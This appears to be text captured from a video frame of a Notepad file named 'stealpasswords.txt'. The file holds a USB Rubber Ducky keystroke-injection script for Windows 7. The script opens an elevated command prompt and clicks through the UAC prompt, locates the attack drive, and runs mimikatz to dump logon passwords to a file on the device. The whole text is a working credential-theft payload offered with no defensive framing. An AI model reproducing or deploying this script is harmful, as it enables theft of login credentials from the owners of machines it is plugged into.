 stealpasswords.txt - Notepad
File Edit Format View Help
Revision3
REM Target: Windows 7 x64 (target win32 with 32-bit binary)
REM *** UAC Bypass ***
DELAY 2000
WINDOWS r
DELAY 200
STRING powershell Start-Process cmd.exe -Verb runAs
ENTER
DELAY 2000
ALT y
DELAY 500
REM *** Define DUCKY drive as %duck%
STRING for /f %d in ('wmic volume get driveletter^, label ^| findstr "DUCKY"') do set duck
ENTER
DELAY 500
REM *** Execute mimikatz from SD card and save log file to disk ***
STRING %duck%\mimikatz_alpha_x64.exe > %duck%\%computername%-passwords.txt
ENTER
DELAY 100
STRING privilege::debug
ENTER
STRING sekurlsa::logonPasswords full
ENTER
Downl... Pr Ps Ai Ae stealp... C:\. Admin... C:\. Admin... C:\. Admin... 4:29 PM